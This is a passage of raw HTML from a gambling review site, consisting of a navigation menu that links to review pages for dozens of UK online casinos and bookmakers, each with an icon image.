data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' 